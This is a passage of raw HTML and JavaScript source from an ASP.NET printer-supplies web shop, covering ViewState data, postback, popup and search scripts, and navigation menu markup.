kdWxtS7nn6ZyAXKYKRxkKjcXdGzVdZbI7yZYtClqbJQfQRTp1iphlsnQ1IfJVXcnyochYJ9tb366R8GezcG2td5QdJbJ0CWaos11/y9tfC0dO3ELAgYfIJ5A9VK1iyS/NJbMF93AcR2phcvpfVqVtxv243bObS/oivcGZ4EvWToKFM8b2rngY8GQ8Jkg4AgMGcqVLxG/SgPOrX+VsaBcDRbtuiIWb5fJyjY1goOI/k5zUfFBp3+D+x/B5GJy4aqqNGXU8MuHlVQXRjB1o8HrWE3Dg0U1xZ+wgT4n+qe9UpM3qfpRLgiV4Qf0c+nm5xOpaYBjZZZ78Bra41vRTDlu5PuayZtmvB6SpwBEIKOzLSC92RtDN0Adm4Wi/tb+FbMzyC/OwstCvQ+h3aDX0xPD4VgHrXntwjoj+aXDnAMZ6XyrkLU6zEnFEQbrpobwdkM/FSb1lk8GB/zHl3/UB1159HaN05FA8q96ewJgweQSIRrA+3K7+qtdY9wP/DaMD2h/0jH3r6yKBlUIwAR8sz9ygpdBvOXQqaHzccXUqCj9bKHIddvK38iMq1ZU6EoQSzJMv3razNA/BmWhg2MSPA+oUKPFTIdVN6cq3Up5E56FQen331a4uh0f3HJDCc5u/j3mhL7xbO6HftDI2lIamb59brx5B+PExlDv+mjm0XsT1EP0UI0JpYI2dZSZwlXsXbvFRMp+XSsDs+lkwW7WRXdxKRLbPLEh7Ch6Ac54Y6bn8aKM+PywewnEb7mMCpUBfRZsgY4id0LaTjcfAtIJaFqDTe3QllJbh55xkth5OFC6CzGtsRh2MYmgAXO8fAg/RgTe0BmsYE0siEn/CZ6QlFmEHe6vhJknhg7LIT3ZsNQQw7H0qjDCs4q6tbbGtqi5uq6PVUWGuimC6GXGk7kU0A/TkXFe4paZWZZAx5D++bpRQdMJxtiH1tXbOq+voJ+dGci9GEMo+SdRzHYp9S59m8/upty7EFg7n/HhhCvBsqPxrJUAepGV00XzEJI5zsxz/1QnGOJPKlWN36GpRIweTwYuYY+zODhojlTHGsj2R+4+EuyNzZJEp1I9BG/OxayBbBVeN8o12U5FXVKb9gDHhR4+Kq9NGkFn7NrVHUowO/[base64]/u7j5LLueRhsY6ds1qnMoP3Hm71z2cMVBT2ZZn/lAWcCrBn5dGVN5sIHNwOzsLv+OVxr6fswyv8FffNyEbTcpB0OcziEtuIBNAoMLWX1yk/mLWj19JJvrlqn+E9xj0LonYBun6/qvKOOB78OcByqksB0ugdUyUd4cmJOyyke4NlWQWmJg40FI1AmdPsw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['CscForm'];
if (!theForm) {
    theForm = document.CscForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=wj5yOzA-XcOMpciPnPUCvOPDICnqElJq-V7P1GlQAy5dXZEPzgyYAmqJkkpNxd-J1TK-jZj2E7LbcWqAtc8GRZcXdNC0-wbE-a2TIjZPaAM1&amp;t=638901289900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=hvh7w2zDYKUqnyuIJCWXWphDYfLD7PkE9Jm4Fa54y1DXsgFBx7lTAlF81VrjK0ZldSKYle9zAjwkvujOi2pDe4EuQmrVzqkJvKU3SWYR4LC4wh4_BA_ujcAShDRp3nZzVwbH1K1WaAviPRQMPE8syw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script language="javascript" type="text/javascript">

function SnapProductInfoToGrid(productGrid)
{
	if (typeof(productGrid) == "undefined")
		return;
	if (productGrid == null)
		return;
	var innerRowCount = 0;	
	var firstTable = null;
	for (var i = 0; i < productGrid.rows[0].cells[0].childNodes.length; i++)
	{
		var elm = productGrid.rows[0].cells[0].childNodes[i];
		if (elm.nodeName == "TABLE")
		{
			firstTable = elm;
			break;
		}
	}
	if (!firstTable)
		return;
	innerRowCount = firstTable.rows.length;

	for (var iRow = 0; iRow < productGrid.rows.length; iRow++)
	{
		var tr = productGrid.rows[iRow];
		for (var iInnerRow = 0; iInnerRow < innerRowCount; iInnerRow++)
		{
			var maxHeight = 0;
			for (var iCell = 0; iCell < tr.cells.length; iCell++)
			{
				var td = tr.cells[iCell];
				var table = null;
				for (var i = 0; i < td.childNodes.length; i++)
				{
					var elm = td.childNodes[i];
					if (elm.nodeName == "TABLE")
					{
						table = elm;
						break;
					}
				}
				if (!table)
					continue;
				if (maxHeight < table.rows[iInnerRow].offsetHeight)
					maxHeight = table.rows[iInnerRow].offsetHeight;
				td.mainTable = table;
			}
			for (var iCell = 0; iCell < tr.cells.length; iCell++)
			{
				var td = tr.cells[iCell];
				if (typeof(td.mainTable) == "undefined")
					continue;
				td.mainTable.rows[iInnerRow].style.height = maxHeight.toString() + "px";
			}
		}
	}
}

</script>

<script src="/ScriptResource.axd?d=dQRgQ1QCU9c1e-d_wRxaAZLZkXHoTNdHAyj17oaZWXiZ-doNJOjD-y6Z0g6KzvmEAdB5fYrVtfFDFotW3OSYge-dT-nkzPctb9xBttG0zI9OLsyU8Xr3wJvQzGZW7aOBi49uiCsh7V5J_tt6yxOVQxrx6dNxRuPmb-HE0rIyTcewGPh_VL-2NYkc3ngHS6EB0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=ip1vJHWYTsL1njTLnFvz3Z3kER6JRa-52U8j45FRv489kGSvPlUJsUiSTCSbHDrubT2o2BsxFMq7Pt1eS1c0_rS-RiIUZrvngXwCV4guwyxSQH2ehOrFw7oaYowl-eaGqyT8WbtfGKgfQOFAJyB845jOHgADOBScQXV-EqHzpqW2pn7vddPbMH_RVeW4zhgm0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="../../JavaScript/UpdatePanelAnimation.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=I55hvWuNEDOjaCGCVmrtKbx9ZlVmGpYB59RBAtg18derlclw6NAxYToXCCYzhKbbvF8MPPVCSFPKBqDj73VIzQn55qVxgFHJyAhqTJuJZ0PVOvrLTkOrhGUSnw43-gpet0LD5bPfgLbhFfFa31CJpw2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=xLxbGcccKJfmtDwBR5G75NmvGEwy4jw8nhL2vjRoFwxm-rzX680i3h1_rxbXUm9zsov_exsXW9zpn8k0V5wpoIKO6kQp9gwxie67mmgd3WeAs2rwYwvCPtgsoZ557jRj0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=X6FjzYnGi_WzGvepnxpW4ms1BCFCPaxUSmAMGjkehEMlaMWqHgHul3ttrkyIvn7HgNoExghIe9im4G9hwRdeflyNbkYX2LUDVHSi5ld7eQ5tRYGkbGmE8f2ZWxEdEAPNKafpcKPBjaLsD2ZOXec0qQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=DLWB77h2enq_QZfVv4h9M_zWK1ZVU9S6k9KvagQs56yPg4ACo8PeXsu9il9QuDJh5cD5KeTaldlYnDg4idZjJtxCvCgocGR4Qd7vACsFlO9czPMqqjszTy_9sYJo3qHNU6FoP3KB7b_EJaSlwcc4TA2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Zc1HMvafj2m79aUOTFDBpoSGautTnlLa7Dq9hqdt5thir0zvooIZ_yz7nVliT-YY97R0yGhl8-plYBWEBGAqofn8CkzMlnV-UVEtghElO5w_diZkjsvcxu7D7j-mdWRy0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=p9XLvJj0TI8GmTCwoRkzXQh4ASypsjQBmvekRhXGQ7SeREcLpvJTDv6dWs3IGqHXuHBeKYlHeXgybQMLnYK_-JSS_L5eW4yyTOkbO-df92NcVbjw5-OidSx-SdzlwYWMVS4yvn7lGoIXa4Hf9MUGmQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=mGqRwaYHwfnbzayGeke8qV4QejnfkRvdiuUJ0TL-z-CMakX3ZUD6t_EgRfZHdQHWI4af6A6RPnnz2t3Abb_K5zKpQu_LSALYZI-RXDDbGMA7a_CCuVul5J-ObMwRGSCY6gsiqxjsT6_qo9EgRZ7ExQ2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=n-jvJ_omTjM-On1QMwExuCisLN9xwAu6PK_qZ42K6Sm7VNmdgXlzH0rXmq0Gmuk13TSduJlNJS07YOY3GE9ks25ajfZdhZGfkrekO2qXXtD2AlsfAVK79AqWQXLbIemG0&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ZmwN-IXKE7m8hE77zdgszmuzn29p1TCrBqlHYEuoB00q3WfgJfQEIxN_BD_g5Jkb1_u1fqVP2dT-NpYOx3qREgEXxYL6cHqoPXM2-BgzGwM7dGQ6_UgbCy6gcxV5-QB10&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3D_bWF90bPyzY_4wR4TUex4Qp9y9FUTshv81SYO1to3SpJlEDRxj4u0dsg1i8M08iRnUjhP6Sf4t1sfrbVJhN_Gbj7CELQ2L8f1uoQJwkqszDAKQeMpU6gubV9nG9dnzOctHKqRr2nInATPozvsv3A2&amp;t=5e95cc64" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ofBRjB7EWIuuO4G0AmkPI06Pg5FuIDYJhneRs-DBU-DzQ_0H5M0l4vC1jbNrfU0ojxTnTxGk0bZEO0lvfSpF6D5wUeBxrAWxV16ZdTJ4BjZjTjnc0Cdd_oiIP6j12XB80&amp;t=5e95cc64" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl12', 'CscForm', [], [], [], 90, '');
//]]>
</script>
         
    <table cellpadding="0" cellspacing="0" border="0" align="center" class="MainFrame">
	<tr>
		<td class="WrapLeft">
		</td>
		<td class="WrapMain">
			<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>
					<td align="right">
						<table class="AdminLinks" cellpadding="0" cellspacing="0" border="0">
							
							<tr align="right">
								<td><a href=""></a></td>
								<td><a href=""></a></td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
			<table width="100%" cellpadding="0" cellspacing="0" border="0">
				<tr>
					<td>
						
<style type="text/css">
    .pop-box
    {
        z-index: 9999; /*Õâ¸öÊýÖµÒª×ã¹»´ó£¬²ÅÄÜ¹»ÏÔÊ¾ÔÚ×îÉÏ²ã*/
        margin-bottom: 3px;
        display: none;
        position: absolute;
        background: #FFF;
        border: solid 1px #6e8bde;
    }
    
    .pop-box h4
    {
        cursor: default;
        height: 18px;
        font-size: 14px;
        font-weight: bold;
        text-align: left;
        padding-left: 8px;
        padding-bottom: 2px;
    }
    
    .pop-box-body
    {
        clear: both;
        margin: 4px;
    }
    .mask
    {
        color: #C7EDCC;
        background-color: #C7EDCC;
        position: absolute;
        top: 0px;
        left: 0px;
        filter: Alpha(Opacity=60);
        opacity: 0.6;
    }
</style>
<script language="javascript" type="text/javascript">
    function popupDiv(div_id) {
        var div_obj = $("#" + div_id);
        var windowWidth = document.body.clientWidth;
        var windowHeight = window.screen.height; //document.body.clientHeight;
        var popupHeight = div_obj.height();
        var popupWidth = div_obj.width();
        //Ìí¼Ó²¢ÏÔÊ¾ÕÚÕÖ²ã   
        $("<div id='mask'></div>").addClass("mask")
                                  .width(windowWidth + document.body.scrollWidth)
                                  .height(windowHeight + document.body.scrollHeight)
                                  .click(function () { hideDiv(div_id); })
                                  .appendTo("body")
                                  .fadeIn(200);
        div_obj.css({ "position": "absolute" })
               .animate({ left: windowWidth / 2 - popupWidth / 2,
                   top: windowHeight / 2 - popupHeight / 2, opacity: "show"
               }, "slow");

    }

    function hideDiv(div_id) {
        $("#mask").remove();
        $("#" + div_id).animate({ left: 0, top: 0, opacity: "hide" }, "slow");
    }  
</script>
<div id="searchUpdateProgressDiv" style="display: none; background-color: black;
    filter: alpha(opacity=70); opacity: 0.7; z-index: 10; width: 527px; height: 30px;
    text-align: center; position: fixed; margin-left: -264px; margin-top: -15px;
    left: 50%; top: 50%;">
    <span style="color: #ffffff; margin: 3px; font-size: large;">Loading...</span>
</div>
<div id="pop-div" style="width: 300px;" class="pop-box">
    <div style="float: right; margin: 5px 5px 0 0">
        <a href="#" onclick="hideDiv('pop-div');">X</a></div>
    <div class="pop-box-body">
        <h4>
            Product has been add to cart</h4>
        <p style="text-align:center;">
            <a href="#" onclick="hideDiv('pop-div');" value="Continue Shopping">
                <img id="t_ctl09_ContinueShoppingImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/ContinueShopping.gif" alt="Continue Shopping" style="border-width:0px;" /></a><br />
            <a id="t_ctl09_lnkCart" href="../../Shopping/Cart.aspx"><img id="t_ctl09_Image1" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/Cart.gif" alt="Check Out" style="border-width:0px;" /><b>View Shopping Cart</b>
</a><br />
            <a id="t_ctl09_HyperLink1" href="../../Shopping/Checkout.aspx"><img id="t_ctl09_CheckOutImage" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/CheckOut.gif" alt="Check Out" style="border-width:0px;" /></a>
        </p>
        <!--<input id="btnClose" type="button" onclick="hideDiv('pop-div');" value="Close" />-->
    </div>
</div>
<style type="text/css">
.Logo table tr td table tr td div {
	font-size: 11px;
	font-weight: bold;
}
.Logo table tr td table tr td div table tr td {
	font-size: 11px;
}
.TopMenu tr .MenuLineOverRight div table tr td div {
	font-size: 12px;
	font-weight: bold;
	color: #FFF;
}
#size {
	font-size: 9px;
}
</style>
<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="Logo">
			<table width="100%" cellpadding="0" cellspacing="0">
				<tr>
					<td width="64%" align="left"> 
    <div style="float: left;">
        <a id="t_ctl09_ctl01_LogoLink" href="../../Default.html"><img id="t_ctl09_ctl01_LogoImage" src="../../Images/Upload/blank-i-mage.gif" style="height:90px;border-width:0px;" /></a>
    </div>




</td>
					<td width="36%" align="right"><table width="178" border="0">
					  <tr>
					    <td width="250"><div align="left">
					      <table width="350" height="22" border="0">
					        <tr>
					          <td width="165"> <div align="left"><div id="t_ctl09_ctl03_UserStatus_ctl00_Nothing" class="UserStatus">
	
	<a id="t_ctl09_ctl03_UserStatus_ctl00_link_LogIn" title="Login to your account" class="UserStatus" href="../../Security/SignIn.aspx">Login</a>
	|
	<a id="t_ctl09_ctl03_UserStatus_ctl00_link_LogOut" title="Create an Account" class="UserStatus" href="../../Security/SignUp.aspx">Create an Account</a>
</div></div></td>
					          
				            </tr>
				          </table>
				        </div></td>
				      </tr>
				    </table>
				      <div align="right" id="size"><br>
				        <br>
				        <br>
				        <table width="385" border="0">
				          <tr>
				            <td width="341" height="26"><div align="left"><input name="t$ctl09$ctl05$SiteSearchBar$__" type="hidden" id="t_ctl09_ctl05_SiteSearchBar___" value="~/Product/Search.aspx?SearchType=standard&amp;CategoryID=_categoryid_&amp;OrderBy=_orderby_&amp;SearchKeyWord=_keyword_" />

<script language="javascript">
var SearchText = "Search";
var warningText = "Please enter a keyword to search.";
function OnSearchClick()
{
	var searchControl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	//alert(searchControl.value);
	if(searchControl.value == "" || searchControl.value == SearchText)
		{return false;}
	else 
		return true;
}

function OnTextboxChanged(control)
{
	if(control.value == "")
		control.value = SearchText;
	else
		SetSearchLinkUrl();
}

function SearchInputOnKeyDown(evt)
{
	if (!evt)
		evt = window.event;
	var kCode = evt.keyCode ? evt.keyCode : (evt.which ? evt.which : evt.charCode);
	if (kCode == 13)
	{
		if(OnSearchClick())
		{
			var url = GetSearchLink();
			window.open(url,"_self");
		}
		return false;
	}
	else
	{
		return true;
	}
}

function SetSearchLinkUrl()
{
	var searchLinkBtn = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton_Search");
	searchLinkBtn.href = GetSearchLink();
}

function GetSearchLink()
{
	var searchTextControl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	var categoryddl = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_ddl_CategoryList");
	var url = "../../Product/Search.aspx?SearchType=standard&CategoryID=_categoryid_&OrderBy=_orderby_&SearchKeyWord=_keyword_";
 	url = url.replace("_categoryid_", escape(categoryddl.value));
	url = url.replace("_keyword_", escape(searchTextControl.value));
	return url;
}

function ClearTextbox(control)
{
	if(control && control.value == SearchText)
		control.value = "";
}
function SearchWindowOnLoad()
{
	var txt_SearchKeyWords = $get("t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords");
	if (txt_SearchKeyWords)
		txt_SearchKeyWords.onkeydown = SearchInputOnKeyDown;
}
Sys.Application.add_load(SearchWindowOnLoad);
</script>

<input name="t$ctl09$ctl05$SiteSearchBar$ctl00$txt_SearchKeyWords" type="text" value="Search" id="t_ctl09_ctl05_SiteSearchBar_ctl00_txt_SearchKeyWords" title="Specify a keyword of your search" class="TextBox" onfocus="ClearTextbox(this);" onblur="OnTextboxChanged(this);" style="width:180px;" />
<select name="t$ctl09$ctl05$SiteSearchBar$ctl00$ddl_CategoryList" id="t_ctl09_ctl05_SiteSearchBar_ctl00_ddl_CategoryList" class="DropDownList" onchange="SetSearchLinkUrl();" style="width:0px;">

</select>
<a onclick="if (!OnSearchClick()) return false;" id="t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton_Search" href="javascript:__doPostBack(&#39;t$ctl09$ctl05$SiteSearchBar$ctl00$imgButton_Search&#39;,&#39;&#39;)"><img id="t_ctl09_ctl05_SiteSearchBar_ctl00_imgButton" src="/App_Themes/Blue%20Magic%20Modified/Images/Buttons/Search.gif" alt="Click here to search." align="absmiddle" style="border-width:0px;" /></a>&nbsp;&nbsp;&nbsp;&nbsp;
<a id="t_ctl09_ctl05_SiteSearchBar_ctl00_lnk_AdvancedSearch" title="Click here for Advanced Search" href="../../Product/Search.aspx?SearchType=Advance" style="color:Black;font-weight:bold;"></a>

</div></td>
				            <td width="34">&nbsp;</td>
			              </tr>
			            </table>
				        <br>
				        <br>
				        <br>
	              </div></td>
				</tr>
			</table>
		</td>
	</tr>
	<tr></tr>
	<tr>
		<td>
			<table width="103%" cellpadding="0" cellspacing="0" class="TopMenu">
				<tr>
					<td width="2%" class="MenuLineOverLeft"></td>
					<td width="62%" class="TopMenu">
<table class="NavigateMenuContainer" style="text-align: left;" border="0" cellpadding="0"
	width="100%" cellspacing="0">
	<tr>
		<td>
			<table id="t_ctl09_ctl07_NavigateMenu" class="NavigateMenu NavigateMenuStaticMenu t_ctl09_ctl07_NavigateMenu_5 t_ctl09_ctl07_NavigateMenu_2" cellpadding="0" cellspacing="0" border="0">
	<tr>
		<td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td onmouseover="Menu_HoverRoot(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" title="Go to home page" id="t_ctl09_ctl07_NavigateMenun0"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4 t_ctl09_ctl07_NavigateMenu_10" cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3 t_ctl09_ctl07_NavigateMenu_9" href="../../Default.html" style="border-style:none;font-size:1em;">Home</a></td>
			</tr>
		</table></td><td style="width:0px;"></td><td><table border="0" cellpadding="0" cellspacing="0" width="100%" class="NavigateMenuStaticMenu t_ctl09_ctl07_NavigateMenu_5">
			<tr>
				<td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" title="Modify my account information" id="t_ctl09_ctl07_NavigateMenun1"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Security/MyAccount.aspx" style="border-style:none;font-size:1em;">My Account</a></td><td style="width:0;"><img src="/WebResource.axd?d=g-VxGSrY66nPueubJ47K2rffykjW2lywTirzPBmR1UxfixQqt5xEvkyMUoxVOKcBLdWxUJf1LmGC2gvfaR3XYmNHs038vRkf0Z5mxlupTnE1&amp;t=638901289900000000" alt="Expand My Account" style="border-style:none;vertical-align:middle;" /></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun2"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Default.html?PageCode=Shipping" style="border-style:none;font-size:1em;">Shipping</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun3"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="/Default.html?PageCode=AboutUs" style="border-style:none;font-size:1em;">About Us</a></td><td style="width:0;"><img src="/WebResource.axd?d=g-VxGSrY66nPueubJ47K2rffykjW2lywTirzPBmR1UxfixQqt5xEvkyMUoxVOKcBLdWxUJf1LmGC2gvfaR3XYmNHs038vRkf0Z5mxlupTnE1&amp;t=638901289900000000" alt="Expand About Us" style="border-style:none;vertical-align:middle;" /></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun4"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Default.html?PageCode=Service+and+Service+Contracts" style="border-style:none;font-size:1em;">Service</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun5"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Default.html?PageCode=Print+Management" style="border-style:none;font-size:1em;">Print Management</a></td>
					</tr>
				</table></td><td style="width:0px;"></td><td><img src="../../App_Themes/Blue%20Magic%20Modified/Images/Header/MenuSeparator.png" alt="" /></td><td style="width:0px;"></td><td onmouseover="Menu_HoverStatic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun6"><table class="NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_4" cellpadding="0" cellspacing="0" border="0" width="100%">
					<tr>
						<td style="white-space:nowrap;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuStaticMenuItem t_ctl09_ctl07_NavigateMenu_3" href="../../Default.html?PageCode=Customer_Care_Page" style="border-style:none;font-size:1em;">Support</a></td>
					</tr>
				</table></td><td style="width:0px;"></td>
			</tr>
		</table><div id="t_ctl09_ctl07_NavigateMenun1Items" class="t_ctl09_ctl07_NavigateMenu_0 NavigateMenuDynamicMenu t_ctl09_ctl07_NavigateMenu_8">
			<table border="0" cellpadding="0" cellspacing="0">
				<tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun7">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Security/OrderStatus.aspx" style="border-style:none;font-size:1em;">Order Status</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun8">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Default.html?PageCode=RMA_Request" style="border-style:none;font-size:1em;">RMA Request Form</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun9">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Default.html?PageCode=Recycle_Page" style="border-style:none;font-size:1em;">Recycle Program Request</a></td>
						</tr>
					</table></td>
				</tr>
			</table><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun1ItemsUp" onmouseover="PopOut_Up(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=BynY6BWU9U_uamby_UTQbbeWDyJVJ3tIiH9fWiwCIXUKXK8yEJVXQtkHQwoALXHwWpoFRFRtyyikGes01AK_PKnxuivHrCROXPncYoqHvLA1&amp;t=638901289900000000" alt="Scroll up" />
			</div><div class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7 t_ctl09_ctl07_NavigateMenu_0" id="t_ctl09_ctl07_NavigateMenun1ItemsDn" onmouseover="PopOut_Down(this)" onmouseout="PopOut_Stop(this)" style="text-align:center;">
				<img src="/WebResource.axd?d=2zv7hkA1hWODAR-6MZUwuRAXzvIcPwEvYA4t4xN2qx3wOy535ZsFMk9yVb20ynCNBlE9DroYgCv8lFlDcdG5qeeLYj5M3UJ9qJ6bH6s_5v81&amp;t=638901289900000000" alt="Scroll down" />
			</div>
		</div><div id="t_ctl09_ctl07_NavigateMenun3Items" class="t_ctl09_ctl07_NavigateMenu_0 NavigateMenuDynamicMenu t_ctl09_ctl07_NavigateMenu_8">
			<table border="0" cellpadding="0" cellspacing="0">
				<tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun10">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
							<td style="white-space:nowrap;width:100%;"><a class="t_ctl09_ctl07_NavigateMenu_1 NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_6" href="../../Default.html?PageCode=Why+InkMart" style="border-style:none;font-size:1em;">Why InkMart</a></td>
						</tr>
					</table></td>
				</tr><tr onmouseover="Menu_HoverDynamic(this)" onmouseout="Menu_Unhover(this)" onkeyup="Menu_Key(event)" id="t_ctl09_ctl07_NavigateMenun11">
					<td><table class="NavigateMenuDynamicMenuItem t_ctl09_ctl07_NavigateMenu_7" cellpadding="0" cellspacing="0" border="0" width="100%">
						<tr>
